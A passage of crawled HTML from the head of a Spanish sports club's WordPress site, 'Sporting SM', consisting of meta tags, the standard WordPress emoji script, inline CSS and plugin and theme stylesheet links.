

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sportingsm.com/edit/
body_size: 28046
content:
<!DOCTYPE html>
<html lang="es" class="no-js
									 scheme_default										">
<head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="//gmpg.org/xfn/11">
		<link rel="pingback" href="https://sportingsm.com/xmlrpc.php">
		<title>Edit &#8211; Sporting SM</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sporting SM &raquo; Feed" href="https://sportingsm.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sporting SM &raquo; Feed de los comentarios" href="https://sportingsm.com/comments/feed/" />
<meta property="og:url" content="https://sportingsm.com/edit/ "/>
			<meta property="og:title" content="Edit" />
			<meta property="og:description" content="[wpuf_edit]" />  
			<meta property="og:type" content="article" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sportingsm.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='cf-frontend-style-inline-css' type='text/css'>
@font-face {
	font-family: 'Blockhead';
	font-weight: 400;
	src: url('https://sportingsm.com/wp-content/uploads/2024/02/blockhead-bold-webfont.woff') format('woff'),
		url('https://sportingsm.com/wp-content/uploads/2024/02/blockhead-webfont.woff') format('woff'),
		url('https://sportingsm.com/wp-content/uploads/2024/02/blockhead-webfont-1.woff') format('woff');
}
@font-face {
	font-family: 'Blockhead';
	font-weight: 700;
}
</style>
<link property="stylesheet" rel='stylesheet' id='ht_ctc_main_css-css' href='https://sportingsm.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.28' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='sbi_styles-css' href='https://sportingsm.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='hfe-widgets-style-css' href='https://sportingsm.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.5.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='sina-header-footer-css' href='https://sportingsm.com/wp-content/plugins/sina-extension-for-elementor/assets/css/sina-header-footer.min.css?ver=3.7.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link property="stylesheet" rel='stylesheet' id='wp-block-library-css' href='https://sportingsm.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--bg-color: #ffffff;--wp--preset--color--bd-color: #e3e3e3;--wp--preset--color--text: #797e87;--wp--preset--color--text-dark: #262f3e;--wp--preset--color--text-light: #797e87;--wp--preset--color--text-link: #ff0000;--wp--preset--color--text-hover: #081324;--wp--preset--color--text-link-2: #80d572;--wp--preset--color--text-hover-2: #8be77c;--wp--preset--color--text-link-3: #ddb837;--wp--preset--color--text-hover-3: #eec432;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link property="stylesheet" rel='stylesheet' id='borderless-block-editor-contact-information-frontend-css' href='https://sportingsm.com/wp-content/plugins/borderless/modules/block-editor/contact-information/contact-information-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='borderless-block-editor-social-icons-frontend-css' href='https://sportingsm.com/wp-content/plugins/borderless/modules/block-editor/social-icons/social-icons-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='borderless-css' href='https://sportingsm.com/wp-content/plugins/borderless/assets/styles/borderless.min.css?ver=1.7.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='contact-form-7-css' href='https://sportingsm.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='preloader-plus-css' href='https://sportingsm.com/wp-content/plugins/preloader-plus/assets/css/preloader-plus.min.css?ver=2.2.1' type='text/css' media='all' />
<style id='preloader-plus-inline-css' type='text/css'>
.preloader-plus {background-color: #000000; }body.complete > *:not(.preloader-plus),.preloader-plus {transition-duration: 1000ms,1000ms,0s; }.preloader-plus * {color: #65615F; }.preloader-plus.complete {opacity: 0; transform:  scale(1); transition-delay: 0s,0s,1000ms; }.preloader-plus .preloader-site-title {font-weight: bold; font-size: 50px; text-transform: none; }.preloader-plus #preloader-counter {font-weight: bold; font-size: 24px; }.preloader-plus .preloader-plus-custom-content {font-weight: bold; font-size: 24px; text-transform: none; }.preloader-plus-default-icons {width: 80px; height: 80px; }.preloader-plus .preloader-custom-img {animation: preloader-none 1000ms linear infinite; width: 250px; }.preloader-plus .prog-bar {height: 5px; background-color: #dd3333; }.preloader-plus .prog-bar-bg {height: 5px; background-color: #919191; }.preloader-plus .prog-bar-wrapper {top: 0; padding-top: 0; width: 100%; }
</style>
<link property="stylesheet" rel='stylesheet' id='dashicons-css' href='https://sportingsm.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='sportspress-general-css' href='//sportingsm.com/wp-content/plugins/sportspress/assets/css/sportspress.css?ver=2.7.13' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='sportspress-icons-css' href='//sportingsm.com/wp-content/plugins/sportspress/assets/css/icons.css?ver=2.7' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='sportspress-roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%2Cvietnamese&#038;ver=2.7' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='sportspress-style-css' href='//sportingsm.com/wp-content/plugins/sportspress/assets/css/sportspress-style.css?ver=2.7' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='sportspress-style-ltr-css' href='//sportingsm.com/wp-content/plugins/sportspress/assets/css/sportspress-style-ltr.css?ver=2.7' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-icons-css' href='https://sportingsm.com/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='jquery-swiper-css' href='https://sportingsm.com/wp-content/plugins/trx_addons/js/swiper/swiper.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='magnific-popup-css' href='https://sportingsm.com/wp-content/plugins/trx_addons/js/magnific/magnific-popup.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-css' href='https://sportingsm.com/wp-content/plugins/trx_addons/css/__styles.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-animation-css' href='https://sportingsm.com/wp-content/plugins/trx_addons/css/trx_addons.animation.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='ppress-frontend-css' href='https://sportingsm.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='ppress-flatpickr-css' href='https://sportingsm.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='ppress-select2-css' href='https://sportingsm.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='hfe-style-css' href='https://sportingsm.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.5.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-icons-css' href='https://sportingsm.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-frontend-css' href='https://sportingsm.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-2823{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-1be65185:#4054B2;--e-global-color-5d5f3900:#23A455;--e-global-color-28773b7:#000;--e-global-color-2469eac8:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-2823 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1308px;}.e-con{--container-max-width:1308px;}.elementor-widget:not(:last-child){margin-block-end:0px;}.elementor-element{--widgets-spacing:0px 0px;--widgets-spacing-row:0px;--widgets-spacing-column:0px;}{}.sc_layouts_title_caption{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
</style>
<link property="stylesheet" rel='stylesheet' id='elementor-pro-css' href='https://sportingsm.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.22.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='font-awesome-5-all-css' href='https://sportingsm.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.32.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='font-awesome-4-shim-css' href='https://sportingsm.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.32.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='sbistyles-css' href='https://sportingsm.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://sportingsm.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742283173' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://sportingsm.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742283178' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='esg-plugin-settings-css' href='https://sportingsm.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.2.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='tp-fontello-css' href='https://sportingsm.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.2.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='hfe-elementor-icons-css' href='https://sportingsm.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='hfe-icons-list-css' href='https://sportingsm.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='hfe-social-icons-css' href='https://sportingsm.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://sportingsm.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://sportingsm.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://sportingsm.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='hfe-widget-blockquote-css' href='https://sportingsm.com/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='hfe-mega-menu-css' href='https://sportingsm.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://sportingsm.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fcunited-font-google_fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800%7COswald:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fontello-style-css' href='https://sportingsm.com/wp-content/themes/fcunited/css/font-icons/css/fontello.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fcunited-main-css' href='https://sportingsm.com/wp-content/themes/fcunited/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fcunited-plugins-css' href='https://sportingsm.com/wp-content/themes/fcunited/css/__plugins.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fcunited-custom-css' href='https://sportingsm.com/wp-content/themes/fcunited/css/__custom.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fcunited-color-default-css' href='https://sportingsm.com/wp-content/themes/fcunited/css/__colors-default.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fcunited-color-dark-css' href='https://sportingsm.com/wp-content/themes/fcunited/css/__colors-dark.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fcunited-color-alter-css' href='https://sportingsm.com/wp-content/themes/fcunited/css/__colors-alter.css' type='text/css' media='all' />
